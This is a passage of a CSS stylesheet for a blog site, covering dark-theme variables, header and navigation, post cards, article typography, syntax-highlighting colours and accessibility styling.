  --radius: 12px;
  --radius-sm: 6px;
  --font: 'Inter', -apple-system, sans-serif;
  --mono: 'SFMono-Regular', Consolas, monospace;
}

[data-theme="dark"] {
  --accent-text: #00c4b4;
  --code-warm: #e0a85c;
  --bg: #0f0f0f;
  --bg-secondary: #171717;
  --bg-card: #171717;
  --text: #f0f0f0;
  --text-secondary: #aaaaaa;
  --text-tertiary: #8a8a8a;
  --border: rgba(255,255,255,0.08);
  --border-hover: rgba(255,255,255,0.18);
}

/* ── Base ── */
body {
  font-family: var(--font);
  background: var(--bg);
  color: var(--text);
  line-height: 1.6;
  font-size: 16px;
  transition: background 0.2s, color 0.2s;
}

a { color: inherit; text-decoration: none; }

.container {
  max-width: 1080px;
  margin: 0 auto;
  padding: 0 24px;
}

/* ── Header ── */
.site-header {
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  background: var(--bg);
  z-index: 100;
}

.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 56px;
}

.logo {
  font-size: 17px;
  font-weight: 600;
  color: var(--accent-text);
  letter-spacing: -0.3px;
}

.nav { display: flex; align-items: center; gap: 8px; }
.nav-links { display: flex; gap: 24px; }
.nav-links a {
  font-size: 14px;
  color: var(--text-secondary);
  transition: color 0.15s;
}
.nav-links a:hover { color: var(--text); }

/* ── Theme toggle ── */
.theme-toggle {
  background: none;
  border: none;
  cursor: pointer;
  padding: 6px;
  color: var(--text-secondary);
  display: flex;
  align-items: center;
}
.theme-toggle svg {
  width: 18px;
  height: 18px;
  stroke: currentColor;
  fill: none;
  stroke-width: 2;
  stroke-linecap: round;
}
[data-theme="dark"] .sun-icon { display: block; }
[data-theme="dark"] .moon-icon { display: none; }
.sun-icon { display: none; }
.moon-icon { display: block; }

/* ── Mobile nav ── */
.nav-toggle {
  display: none;
  flex-direction: column;
  gap: 4px;
  background: none;
  border: none;
  cursor: pointer;
  padding: 6px;
}
.nav-toggle span {
  display: block;
  width: 20px;
  height: 2px;
  background: var(--text);
  border-radius: 2px;
}

@media (max-width: 600px) {
  .nav-toggle { display: flex; }
  .nav-links {
    display: none;
    position: absolute;
    top: 56px;
    left: 0;
    right: 0;
    background: var(--bg);
    border-bottom: 1px solid var(--border);
    flex-direction: column;
    padding: 16px 24px;
    gap: 16px;
  }
  .nav-links.open { display: flex; }
}

/* ── Hero ── */
.hero {
  padding: 56px 0 32px;
  max-width: 600px;
}
.hero h1 {
  font-size: 28px;
  font-weight: 600;
  letter-spacing: -0.5px;
  margin-bottom: 10px;
}
.hero p {
  font-size: 15px;
  color: var(--text-secondary);
  line-height: 1.6;
}

/* ── Filter pills ── */
.filter-row {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
  margin-bottom: 28px;
}
.pill {
  font-size: 13px;
  padding: 5px 14px;
  border-radius: 99px;
  border: 1px solid var(--border);
  color: var(--text-secondary);
  background: transparent;
  cursor: pointer;
  transition: all 0.15s;
  font-family: var(--font);
}
.pill:hover { border-color: var(--border-hover); color: var(--text); }
.pill.active {
  background: var(--aqua);
  border-color: var(--aqua);
  color: #04221f;
  font-weight: 600;
}

/* ── Card grid ── */
.card-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  gap: 20px;
  padding-bottom: 64px;
}

.post-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  transition: border-color 0.15s, transform 0.15s;
}
.post-card:hover {
  border-color: var(--aqua);
  transform: translateY(-2px);
}

.card-img-link { display: block; }

.card-img {
  width: 100%;
  height: 180px;
  position: relative;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}
.card-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.card-img-label {
  position: absolute;
  bottom: 10px;
  right: 12px;
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: var(--aqua);
  font-family: var(--mono);
}

.card-body {
  padding: 16px 18px 18px;
  display: flex;
  flex-direction: column;
  flex: 1;
}

.card-tag {
  font-size: 11px;
  font-weight: 600;
  color: var(--accent-text);
  text-transform: uppercase;
  letter-spacing: 0.6px;
  margin-bottom: 6px;
}

.card-title {
  font-size: 15px;
  font-weight: 500;
  line-height: 1.4;
  margin-bottom: 8px;
}
.card-title a { color: var(--text); }
.card-title a:hover { color: var(--accent-text); }

.card-excerpt {
  font-size: 13px;
  color: var(--text-secondary);
  line-height: 1.6;
  flex: 1;
  margin-bottom: 14px;
}

.card-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 12px;
  border-top: 1px solid var(--border);
}

.card-date { font-size: 12px; color: var(--text-tertiary); }

.read-link {
  font-size: 12px;
  color: var(--accent-text);
  font-weight: 500;
}

/* ── Empty state ── */
.posts-empty {
  text-align: center;
  padding: 64px 0;
  color: var(--text-secondary);
  font-size: 14px;
}

/* ── Post page ── */
.post-container {
  max-width: 660px;
  margin: 0 auto;
  padding: 48px 0 80px;
}

.post-header {
  margin-bottom: 40px;
  padding-bottom: 24px;
  border-bottom: 1px solid var(--border);
}

.post-header h1 {
  font-size: 28px;
  font-weight: 600;
  letter-spacing: -0.4px;
  line-height: 1.25;
  margin-bottom: 14px;
}

.meta { font-size: 14px; color: var(--text-secondary); }

.meta .tag {
  display: inline-block;
  background: var(--aqua-dim);
  color: var(--accent-text);
  font-size: 12px;
  font-weight: 500;
  padding: 2px 8px;
  border-radius: var(--radius-sm);
}

/* ── Post article ── */
.post-article { font-size: 16px; line-height: 1.75; }
.post-article p { margin-bottom: 1.25em; }
.post-article h2 {
  font-size: 20px;
  font-weight: 600;
  margin: 2em 0 0.75em;
  letter-spacing: -0.3px;
}
.post-article h3 {
  font-size: 17px;
  font-weight: 600;
  margin: 1.75em 0 0.6em;
}
.post-article a { color: var(--accent-text); }
.post-article a:hover { text-decoration: underline; }

.post-article code {
  font-family: var(--mono);
  font-size: 0.875em;
  background: var(--bg-secondary);
  border: 1px solid var(--border);
  padding: 1px 5px;
  border-radius: 4px;
}

.post-article pre {
  background: var(--bg-secondary);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 18px 20px;
  overflow-x: auto;
  margin: 1.5em 0;
}
.post-article pre code {
  background: none;
  border: none;
  padding: 0;
  font-size: 13px;
  line-height: 1.6;
}

.post-article ul, .post-article ol {
  padding-left: 1.5em;
  margin-bottom: 1.25em;
}
.post-article li { margin-bottom: 0.4em; }
.post-article strong { font-weight: 600; }
.post-article figure { margin: 1.5em 0; }
.post-article img { border-radius: var(--radius-sm); }

.post-article figcaption,
.post-article .img-caption {
  font-size: 13px;
  color: var(--text-tertiary);
  margin-top: 8px;
  text-align: center;
}

.post-article table {
  width: 100%;
  border-collapse: collapse;
  margin: 1.5em 0;
  font-size: 14px;
}
.post-article th {
  text-align: left;
  padding: 8px 12px;
  border-bottom: 2px solid var(--border-hover);
  font-weight: 600;
  font-size: 13px;
}
.post-article td {
  padding: 8px 12px;
  border-bottom: 1px solid var(--border);
}

.post-back {
  margin-top: 3em;
  padding-top: 1.5em;
  border-top: 1px solid var(--border);
  font-size: 14px;
}
.post-back a { color: var(--accent-text); }

/* ── About ── */
.about-container {
  max-width: 640px;
  margin: 0 auto;
  padding: 56px 0 80px;
}
.about-container h1 {
  font-size: 26px;
  font-weight: 600;
  margin-bottom: 24px;
  letter-spacing: -0.3px;
}
.about-container p {
  font-size: 15px;
  color: var(--text-secondary);
  line-height: 1.75;
  margin-bottom: 1.25em;
}
.about-container a { color: var(--accent-text); }

/* ── Footer ── */
.site-footer {
  border-top: 1px solid var(--border);
  padding: 24px 0;
}
.site-footer p { font-size: 13px; color: var(--text-tertiary); }
.site-footer a { color: var(--accent-text); }

/* ── Featured lead post ── */
/* Hierarchy through weight and size, not an eyebrow label: the lead
   post spans the full grid row and goes horizontal on wide screens. */
.post-card.featured { grid-column: 1 / -1; }
@media (min-width: 720px) {
  .post-card.featured { flex-direction: row; }
  .post-card.featured .card-img-link { flex: 0 0 46%; }
  .post-card.featured .card-img { height: 100%; min-height: 240px; }
  .post-card.featured .card-body {
    padding: 28px 32px;
    justify-content: center;
  }
  .post-card.featured .card-title { font-size: 22px; line-height: 1.3; }
  .post-card.featured .card-excerpt { font-size: 14px; }
}

/* ── Deep heading levels (WordPress-export posts nest to h6) ── */
.post-article h4 {
  font-size: 15px;
  font-weight: 600;
  margin: 1.5em 0 0.5em;
  letter-spacing: -0.2px;
}
.post-article h5 {
  font-size: 14px;
  font-weight: 600;
  margin: 1.4em 0 0.4em;
  color: var(--text);
}
.post-article h6 {
  font-size: 13px;
  font-weight: 600;
  margin: 1.3em 0 0.4em;
  color: var(--text);
}

/* ── Syntax highlighting (highlight.js) ── */
/* Restrained, on-brand palette: the site's teal for keywords/types,
   one warm tone for strings/values, muted gray for comments, and the
   body color for everything else — not GitHub's five-hue default. Only
   blocks that /js/code.js can confidently classify are highlighted;
   console/log output and anything it can't identify stay plain. Tokens
   reuse the theme-aware --accent-text/--code-warm so both modes track. */
.post-article .hljs { color: var(--text); background: transparent; }
.hljs-comment, .hljs-quote { color: var(--text-tertiary); font-style: italic; }
.hljs-keyword, .hljs-selector-tag, .hljs-literal, .hljs-type,
.hljs-title, .hljs-section, .hljs-name, .hljs-selector-id,
.hljs-built_in, .hljs-class .hljs-title { color: var(--accent-text); font-weight: 500; }
.hljs-string, .hljs-meta .hljs-string, .hljs-regexp, .hljs-attr,
.hljs-attribute, .hljs-number, .hljs-symbol, .hljs-bullet { color: var(--code-warm); }
.hljs-variable, .hljs-template-variable, .hljs-link { color: var(--text); }
.hljs-meta, .hljs-comment { opacity: 0.95; }

/* ── Browser surfaces (focus, selection, scrollbar, motion) ── */
:focus-visible {
  outline: 2px solid var(--accent-text);
  outline-offset: 2px;
  border-radius: 3px;
}
:focus:not(:focus-visible) { outline: none; }
::selection { background: var(--aqua-dim); color: var(--text); }
.post-article a { text-underline-offset: 2px; }
* { scrollbar-color: var(--border-hover) transparent; }
::-webkit-scrollbar { width: 11px; height: 11px; }
::-webkit-scrollbar-thumb {
  background: var(--border-hover);
  border-radius: 99px;
  border: 3px solid var(--bg);
}
::-webkit-scrollbar-track { background: transparent; }

@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after {
    transition-duration: 0.01ms !important;
    animation-duration: 0.01ms !important;
  }
  .post-card:hover { transform: none; }
}
</file>
